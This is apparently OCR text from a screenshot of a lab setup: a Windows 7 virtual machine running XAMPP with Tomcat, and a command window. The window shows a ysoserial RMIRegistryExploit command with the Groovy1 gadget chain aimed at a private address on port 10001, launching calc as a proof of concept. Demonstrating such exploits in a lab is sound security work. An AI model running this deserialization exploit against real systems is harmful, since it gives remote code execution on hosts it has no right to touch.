 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
C:\WINDOWS\system32\cmd.exe
C:\Users\Lenovo\Desktop\Tools\POC>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.
168.150.131 10001 Groovy1 calc
XAMPP Control Panel v3.2.2 [ Compiled: Nov 12th 2015 ]
XAMPP Control Panel v3.2.2
Modules
Service Module PID(s) Port(s) Actions
Apache Start Admin Config Logs
MySQL Start Admin Config Logs
FileZilla Start Admin Config Logs
Mercury Start Admin Config Logs
Tomcat 2328 8005, 8009, 8080, 10001, 10002 Stop Admin Config Logs
12:27:49 [main] XAMPP Installation Directory: "c:\xampp\"
12:27:49 [main] Checking for prerequisites
12:27:50 [main] All prerequisites found
12:27:50 [main] Initializing Modules
12:27:50 [main] Starting Check-Timer
12:27:50 [main] Control Panel Ready
12:27:52 [Tomcat] Attempting to start Tomcat app...
12:27:55 [Tomcat] Status change detected: running
Windows 7
内部版本 7601
此 Windows 副本不是正版
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。